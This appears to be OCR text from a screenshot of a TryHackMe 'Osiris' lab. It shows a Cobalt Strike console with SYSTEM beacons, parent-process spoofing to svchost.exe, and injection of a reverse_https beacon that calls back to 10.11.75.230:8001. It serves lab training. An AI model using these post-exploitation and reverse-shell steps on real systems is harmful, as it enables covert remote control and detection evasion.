 菜单 [/bin/bash] [Walkthrough Osiris - Go... [MyWindows - VMware ... [TryHackMe-Osiris.md• ... [笔记.md - Typora] [/bin/bash] Cobalt Strike 22 °C 7月11日星期一 11:01:25
Cobalt Strike
Cobalt Strike 视图(V) 攻击(A) 报告(R) 帮助(H) OLa-Tools
external internal listener user computer note process pid arch last
10.10.74.42 10.10.74.42 web SYSTEM * OSIRIS ma.exe 5272 x64 889ms
10.10.74.42 10.10.74.42 web alcrez OSIRIS Explorer.EXE 6296 x64 3s
事件日志 X 监听器 X B: SYSTEM *@OSIRIS (5272) X
[*] Tasked Beacon to find privileged* svchost.exe running as SYSTEM and make it the PPID.
beacon> sleep 5
[*] Tasked beacon to sleep for 5s
[+] host called home, sent: 40 bytes
[+] Future post-ex jobs will be spawned with fake PPID set to:
svchost.exe 1012 x64 NT AUTHORITY\SYSTEM AUTHORITY\SYSTEM
[*] Tasked beacon to spoof 1012 as parent process
[*] Tasked beacon to inject windows/beacon_https/reverse_https (10.11.75.230:8001) into 6296 (x64)
[+] host called home, sent: 265765 bytes
[OSIRIS] SYSTEM */5272 (x64) (last:889ms)
beacon>
T PC